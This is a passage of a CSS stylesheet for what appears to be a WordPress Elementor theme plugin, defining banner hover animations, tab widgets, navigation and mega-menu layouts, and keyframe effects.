  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-12 .opal-elementor-banner-desc {
  padding: 45px;
  text-align: left;
}

.opal-banner-animation-12 .opal-elementor-banner-content {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}

.opal-banner-animation-12:hover .opal-elementor-banner-content,
.opal-banner-animation-12.active .opal-elementor-banner-content {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-13 img {
  width: calc(100% + 20px) !important;
  max-width: calc(100% + 20px) !important;
  -webkit-transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.opal-banner-animation-13.zoomout img,
.opal-banner-animation-13.scale img {
  -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
  transform: translate3d(-10px, 0, 0) scale(1.1);
}

.opal-banner-animation-13.none:hover img,
.opal-banner-animation-1.none:hover img,
.opal-banner-animation-4.none:hover img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-13.zoomin:hover img,
.opal-banner-animation-1.zoomin:hover img,
.opal-banner-animation-4.zoomin:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1);
}

.opal-banner-animation-13.zoomout:hover img,
.opal-banner-animation-1.zoomout:hover img,
.opal-banner-animation-4.zoomout:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}

.opal-banner-animation-13.scale:hover img,
.opal-banner-animation-1.scale:hover img,
.opal-banner-animation-4.scale:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
  transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}

.opal-banner-animation-13.grayscale:hover img,
.opal-banner-animation-1.grayscale:hover img,
.opal-banner-animation-4.grayscale:hover img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.opal-banner-animation-13.blur:hover img,
.opal-banner-animation-1.blur:hover img,
.opal-banner-animation-4.blur:hover img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.opal-banner-animation-13 .opal-elementor-banner-desc {
  text-align: left;
}

.opal-banner-animation-13 .opal-elementor-banner-title {
  position: relative;
  overflow: hidden;
  padding: 5px 0 10px;
}

.opal-banner-animation-13 .opal-elementor-banner-title::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #fff;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-101%, 0, 0);
  transform: translate3d(-101%, 0, 0);
}

.opal-banner-animation-13:hover .opal-elementor-banner-title::after,
.opal-banner-animation-13.active .opal-elementor-banner-title::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-13 .opal-elementor-banner-content,
.opal-banner-animation-13 .opal-banner-read-more {
  padding: 15px 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.opal-banner-animation-13:hover .opal-elementor-banner-content,
.opal-banner-animation-13.active .opal-elementor-banner-content,
.opal-banner-animation-13:hover .opal-banner-read-more,
.opal-banner-animation-13.active .opal-banner-read-more {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-elementor-banner.opal-banner-animation-5 .opal-banner-toggle-size {
  left: 50%;
  width: auto !important;
  height: 100%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.opal-elementor-banner img {
  border: none;
  padding: 0;
  margin: 0;
}

.elementor-nav-menu .menu-badge {
  position: absolute;
  bottom: 90%;
  left: 50%;
  margin: 0 auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 10px;
  padding: 0px 3px;
  text-transform: none;
  border-radius: 2px;
}

.elementor-nav-menu ul li li .menu-badge {
  position: relative;
  left: inherit;
}

.elementor-nav-menu .menu-desc {
  display: block;
  font-size: 10px;
  text-transform: none;
  font-weight: normal;
  color: #8d96ae;
  line-height: 1.05em;
  white-space: normal;
  text-decoration: none;
}

.elementor-nav-menu .menu-icon {
  margin-right: 8px;
  color: #8d96ae;
  font-size: 16px;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}

.elementor-nav-menu .has-mega-menu {
  position: static;
}

.opal-woo-mega-products.navigation-left .mega-products-content {
  clear: both;
  background: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.opal-woo-mega-products.navigation-left .content-categories {
  width: 22%;
  float: left;
  padding: 20px 23px;
  border: 1px solid #ddd;
  background: #fff;
  display: block;
}
.opal-woo-mega-products.navigation-left .content-categories a {
  color: #888;
}

.opal-woo-mega-products.navigation-left .content-products {
  width: 78%;
  float: left;
  border: 1px solid #ddd;
  border-left: 0;
  display: block;
}

/* inject:scss */
.elementor-brand-item {
  text-align: center;
}
.elementor-brand-item img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}
.elementor-brand-item:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-brand-item:hover img {
    -webkit-transition: none;
    transition: none;
  }
}

.elementor-widget-tabs .elementor-widget-container .elementor-tabs-wrapper .elementor-tab-title {
  margin-right: 20px;
}

.elementor-widget-tabs .elementor-widget-container .elementor-tab-title {
  border: 0;
}

.elementor-widget-tabs.opal-tab-title-align-left .elementor-tabs-wrapper {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
}

.elementor-widget-tabs.opal-tab-title-align-center .elementor-tabs-wrapper {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.elementor-widget-tabs.opal-tab-title-align-right .elementor-tabs-wrapper {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: end;
}
.elementor-widget-tabs.opal-tab-title-align-right .elementor-tabs-wrapper .elementor-tab-title {
  margin-left: 20px;
  margin-right: 0;
}

.elementor-widget-tabs.elementor-tabs-view-horizontal {
  overflow: hidden;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title {
  background-color: #ffffff;
  border-style: solid;
  border-width: 0 0 2px 0;
  border-color: #efefef;
  margin: 0px 2px 0px 0px;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title:before,
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title:after {
  display: none;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title:hover {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-desktop-title.elementor-active {
  color: #000000;
  border-color: #ffffff;
  -webkit-animation: fadeEffect 1s;
  animation: fadeEffect 1s;
  /* Fading effect takes 1 second */
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  background: #ffffff;
  position: relative;
  border: 0;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper .elementor-tab-content {
  -webkit-transition: 0.5s opacity ease-in, 0.8s -webkit-transform ease;
  transition: 0.5s opacity ease-in, 0.8s -webkit-transform ease;
  transition: 0.5s opacity ease-in, 0.8s transform ease;
  transition: 0.5s opacity ease-in, 0.8s transform ease, 0.8s -webkit-transform ease;
}

.elementor-widget-tabs.elementor-tabs-view-vertical {
  margin: 0;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  background-color: #f1f1f1;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper .elementor-tab-desktop-title {
  display: block;
  background-color: #ddd;
  color: black;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: left;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper .elementor-tab-desktop-title:hover {
  background-color: #999;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper .elementor-tab-desktop-title.elementor-active {
  background-color: #ffffff;
  color: #666;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  width: 75%;
  background-color: #ffffff;
  -webkit-animation: fadeEffect 1s;
  animation: fadeEffect 1s;
  /* Fading effect takes 1 second */
}

/* Go from zero to full opacity */
@-webkit-keyframes fadeEffect {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeEffect {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.isotype-filter {
  padding: 0;
  margin: 0 auto;
  text-align: center;
}
.isotype-filter li {
  display: inline-block;
  padding: 15px;
}

header .opalelementor-column {
  position: inherit;
}

header .opalelementor-column-wrap,
header .opalelementor-widget-wrap {
  position: inherit;
}

header .opalelementor-widget {
  position: inherit;
}

.opalelementor-nav-menu--layout-horizontal .mega-stretchwidth {
  right: 0;
  background: #ffffff;
  max-width: 100% !important;
  width: 100% !important;
  margin: 0 !important;
}

.opalelementor-nav-menu {
  width: 100%;
}
.opalelementor-nav-menu .menu-badge {
  position: absolute;
  bottom: 65%;
  left: 70%;
  margin: 0 auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 12px;
  padding: 0 5px;
  text-transform: none;
  border-radius: 2px;
  background-color: #4ac263;
}
.opalelementor-nav-menu .menu-badge:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-top-width: 4px;
  border-top-color: transparent;
  border-right-color: transparent !important;
  border-bottom-width: 0;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-width: 7px;
  border-left-width: 0;
  border-color: #4ac263;
}
.opalelementor-nav-menu ul li li .menu-badge {
  position: relative;
  left: inherit;
}
.opalelementor-nav-menu .menu-desc {
  display: block;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
  color: #8d96ae;
  line-height: 1.05em;
  white-space: normal;
  text-decoration: none;
}
.opalelementor-nav-menu .has-fullwidth {
  position: relative;
}
.opalelementor-nav-menu .mega-fullwidth {
  background: #fff;
}
@media (max-width: 991px) {
  .opalelementor-nav-menu .custom-subwidth > li {
    max-width: 100% !important;
  }
}
.opalelementor-nav-menu .sub-menu li {
  font-size: 13px;
  line-height: 1.9rem;
}
.opalelementor-nav-menu .menu-icon {
  margin-right: 8px;
  color: #8d96ae;
  font-size: 16px;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.opalelementor-nav-menu .has-mega-menu {
  position: static;
}
.opalelementor-nav-menu ul.products {
  position: relative !important;
}

.opalelementor-nav-menu-popup {
  height: 100vh;
  width: 100vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: -8px;
  background-color: #fff;
  overflow: auto;
}
.opalelementor-nav-menu-popup .mfp-close {
  font-size: 40px;
  top: 50px;
  right: 20px;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu > li > a {
  font-size: 30px;
  font-weight: 500;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu a {
  display: inline-block;
  position: relative;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu a:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu a:hover:after,
.opalelementor-nav-menu-popup .opalelementor-nav-menu a.highlighted:after {
  width: 100%;
  left: 0;
  right: auto;
}
.opalelementor-nav-menu-popup .opalelementor-nav-menu .opalelementor-nav-menu--dropdown {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.opalelementor-nav-menu-popup .mega-menu {
  text-align: left;
  margin-left: auto !important;
  margin-right: auto !important;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu .sub-menu.show-animation {
  -webkit-animation: show-animation 0.6s;
  animation: show-animation 0.6s;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu .sub-menu.hide-animation {
  -webkit-animation: hide-animation 0.6s;
  animation: hide-animation 0.6s;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu ul:not(.mega-menu) {
  padding: 15px 30px;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu ul {
  position: absolute;
  border-width: 0;
  border-style: solid;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-up,
.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-down {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-up-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #494c4f transparent;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu span.scroll-down-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #494c4f transparent;
}

.opalelementor-nav-menu--layout-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 9;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li {
  margin-right: 30px;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li:last-child {
  margin-right: 0;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li > a {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 700;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu a {
  white-space: normal;
}
.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
  padding: 32px 0;
}
.opalelementor-nav-menu--layout-horizontal .menu-item-has-children {
  margin-right: 30px;
}
.opalelementor-nav-menu--layout-horizontal .menu-item-has-children .sub-menu li {
  display: block;
  text-align: left;
  width: 100%;
}

.menu-item-has-children .sub-menu li a,
.menu-item-has-children .mega-menu li a {
  font-weight: 300;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #777;
}

.opalelementor-nav-menu--layout-vertical a.opalelementor-item {
  width: 100%;
  text-transform: uppercase;
  font-size: 14px;
  font-size: 0.875rem;
}

.opalelementor-nav-menu--layout-vertical .opalelementor-nav-menu .menu-badge {
  bottom: 75%;
  right: auto;
  left: 35%;
}

.opalelementor-nav-menu--layout-vertical .opalelementor-nav-menu > li > a {
  padding: 12px;
}

.opalelementor-nav-menu--layout-vertical .opalelementor-nav-menu--dropdown {
  top: 0 !important;
  margin-top: 0 !important;
}

.opalelementor-nav-menu__align-right .opalelementor-nav-menu {
  margin-left: auto;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.opalelementor-nav-menu__align-right .opalelementor-nav-menu--layout-vertical > ul > li > a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.opalelementor-nav-menu__align-left .opalelementor-nav-menu {
  margin-right: auto;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.opalelementor-nav-menu__align-left .opalelementor-nav-menu--layout-vertical > ul > li > a {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.opalelementor-nav-menu__align-center .opalelementor-nav-menu {
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-nav-menu__align-center .opalelementor-nav-menu--layout-vertical > ul > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-nav-menu__align-justify .opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu {
  width: 100%;
}
.opalelementor-nav-menu__align-justify .opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.opalelementor-nav-menu__align-justify .opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-widget-opal-nav-menu .opalelementor-widget-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.opalelementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent;
}
.opalelementor-nav-menu:after {
  content: "\00a0";
  display: block;
  height: 0;
  font: 0px/0 serif;
  clear: both;
  visibility: hidden;
  overflow: hidden;
}
.opalelementor-nav-menu ul,
.opalelementor-nav-menu li {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent;
}
.opalelementor-nav-menu ul {
  display: none;
}
.opalelementor-nav-menu ul ul {
  position: relative;
}
.opalelementor-nav-menu ul ul a {
  border-left: 16px solid transparent;
}
.opalelementor-nav-menu ul ul a:hover,
.opalelementor-nav-menu ul ul a:focus,
.opalelementor-nav-menu ul ul a:active {
  border-left: 16px solid transparent;
}
.opalelementor-nav-menu ul ul ul a {
  border-left: 24px solid transparent;
}
.opalelementor-nav-menu ul ul ul a:hover,
.opalelementor-nav-menu ul ul ul a:focus,
.opalelementor-nav-menu ul ul ul a:active {
  border-left: 24px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul a {
  border-left: 32px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul a:hover,
.opalelementor-nav-menu ul ul ul ul a:focus,
.opalelementor-nav-menu ul ul ul ul a:active {
  border-left: 32px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul ul a {
  border-left: 40px solid transparent;
}
.opalelementor-nav-menu ul ul ul ul ul a:hover,
.opalelementor-nav-menu ul ul ul ul ul a:focus,
.opalelementor-nav-menu ul ul ul ul ul a:active {
  border-left: 40px solid transparent;
}
.opalelementor-nav-menu li,
.opalelementor-nav-menu a {
  position: relative;
}
.opalelementor-nav-menu li {
  border-width: 0;
}
.opalelementor-nav-menu a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.opalelementor-nav-menu a.current {
  background: #373a3c;
  color: #fff;
}
.opalelementor-nav-menu a.disabled {
  cursor: not-allowed;
  color: #a1a6a9;
}
.opalelementor-nav-menu .elementor-button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.opalelementor-nav-menu--indicator-none .opalelementor-nav-menu .opalelementor-item.has-submenu {
  padding-right: 20px;
}
.opalelementor-nav-menu--indicator-none .opalelementor-nav-menu .opalelementor-item.has-submenu .sub-arrow {
  display: none;
}

.opalelementor-nav-menu--indicator-plus:before {
  font-family: "Open Sans", sans-serif;
}

.opalelementor-nav-menu--indicator-chevron .opalelementor-nav-menu .sub-arrow {
  font-size: 10px;
}
.opalelementor-nav-menu--indicator-chevron .opalelementor-nav-menu .sub-arrow:before {
  content: "";
}

.opalelementor-nav-menu--indicator-angle .opalelementor-nav-menu .sub-arrow:before {
  content: "";
}

.opalelementor-nav-menu--indicator-classic .opalelementor-nav-menu .sub-arrow:before {
  content: "";
}

.opalelementor-nav-menu--indicator-plus .opalelementor-nav-menu .sub-arrow:before {
  content: "+";
}

.opalelementor-nav-menu .sub-arrow {
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 1;
  padding-left: 6px;
  color: #bababa;
}

.opalelementor-nav-menu--dropdown .opalelementor-item:hover,
.opalelementor-nav-menu--dropdown .opalelementor-item:focus,
.opalelementor-nav-menu--dropdown .opalelementor-item.highlighted {
  background-color: #f7f8fa;
  color: #212121;
}

.opalelementor-sub-item:hover,
.opalelementor-sub-item:focus,
.opalelementor-sub-item.highlighted {
  background-color: transparent;
  color: #212121;
}

.opalelementor-menu-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 22px;
  padding: 0.25em;
  cursor: pointer;
  border: 0 solid;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.05);
  color: #494c4f;
}
.opalelementor-menu-toggle i:before {
  content: "\e804";
}
.opalelementor-menu-toggle.opalelementor-active i:before {
  content: "\e909";
}

.opalelementor-nav-menu--dropdown {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.07);
  top: calc(100% + 15px);
}
.opalelementor-nav-menu--dropdown .menu {
  display: block;
  position: relative !important;
}
.opalelementor-nav-menu--dropdown .menu a {
  text-transform: capitalize;
}
.opalelementor-nav-menu--dropdown .menu a:hover {
  background: none;
}
.opalelementor-nav-menu--dropdown.opalelementor-nav-menu__container {
  margin-top: 10px;
}
.opalelementor-nav-menu--dropdown a {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.opalelementor-nav-menu--dropdown a.current {
  background: #373a3c;
  color: #fff;
}
.opalelementor-nav-menu--dropdown a.disabled {
  color: #b3b3b3;
}

a.highlighted + .opalelementor-nav-menu--dropdown {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.opalelementor-widget-opal-nav-menu:not(.opalelementor-nav-menu--toggle) .opalelementor-menu-toggle {
  display: none;
}

.opalelementor-nav-menu__text-align-center .opalelementor-nav-menu--dropdown .opalelementor-nav-menu a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.opalelementor-nav-menu--toggle .opalelementor-menu-toggle:not(.opalelementor-active) + .opalelementor-nav-menu__container {
  display: none;
}

.opalelementor-nav-menu--stretch .opalelementor-nav-menu__container.opalelementor-nav-menu--dropdown {
  position: absolute;
  z-index: 9998;
}

@media (min-width: 768px) {
  .opalelementor-nav-menu--dropdown-mobile .opalelementor-nav-menu--dropdown,
  .opalelementor-nav-menu--dropdown-mobile .opalelementor-menu-toggle {
    display: none;
  }
}

@media (min-width: 1025px) {
  .opalelementor-nav-menu--dropdown-tablet .opalelementor-nav-menu--dropdown,
  .opalelementor-nav-menu--dropdown-tablet .opalelementor-menu-toggle {
    display: none;
  }
}

@media (max-width: 1024px) {
  .opalelementor-nav-menu--dropdown-tablet .opalelementor-nav-menu--main {
    display: none;
  }
}

@media (max-width: 767px) {
  .opalelementor-nav-menu--dropdown-mobile .opalelementor-nav-menu--main {
    display: none;
  }
}

@-webkit-keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(30px);
    opacity: 0;
  }
}

@keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    opacity: 0;
  }
}

@-webkit-keyframes show-animation {
  0% {
    -webkit-transform: translateY(30px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes show-animation {
  0% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.opalelementor-nav-menu--divider > ul > li:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 10px;
  content: "";
  color: transparent;
  right: 0;
  top: 50%;
  margin-top: -5px;
}

.opalelementor-nav-menu--divider > ul > li:last-child:after {
  display: none;
}

#secondary .opalelementor-nav-menu a:before,
.e--pointer-dot a:before {
  content: "";
  width: 0;
  height: 7px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: 0;
  position: static;
}
@media screen and (prefers-reduced-motion: reduce) {
  #secondary .opalelementor-nav-menu a:before,
  .e--pointer-dot a:before {
    -webkit-transition: none;
    transition: none;
  }
}

#secondary .opalelementor-nav-menu a.opalelementor-item-active:before,
#secondary .opalelementor-nav-menu a:hover:before,
.e--pointer-dot a.opalelementor-item-active:before,
.e--pointer-dot a:hover:before {
  width: 7px;
  margin-right: 10px;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu > li.current-menu-parent > a {
  color: #212121;
}

.opalelementor-nav-menu--main .opalelementor-nav-menu a.opalelementor-sub-item.opalelementor-item-active {
  background-color: transparent;
  color: #212121;
}

.opalelementor-nav-menu--main .elementor-widget ul.menu li a {
  padding: 0;
}

.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a {
  border-left: 0;
  border-right: 0;
}
.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover,
.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus,
.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active {
  color: #ceb06a;
  border-left: 0;
  border-right: 0;
}

.opalelementor-item {
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 300;
  color: #777;
}
.opalelementor-item.has-submenu {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 500;
}
.opalelementor-item:before,
.opalelementor-item:after {
  display: block;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
  transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
}
.opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  opacity: 0;
}
.opalelementor-item:hover:before,
.opalelementor-item:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.opalelementor-item:focus:before,
.opalelementor-item:focus:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.opalelementor-item.highlighted:before,
.opalelementor-item.highlighted:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opalelementor-item-active:before,
.opalelementor-item-active:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.e--pointer-double-line .opalelementor-item:before,
.e--pointer-double-line .opalelementor-item:after {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
}

.e--pointer-underline .opalelementor-item:before,
.e--pointer-underline .opalelementor-item:after {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
}

.e--pointer-overline .opalelementor-item:before,
.e--pointer-overline .opalelementor-item:after {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
}

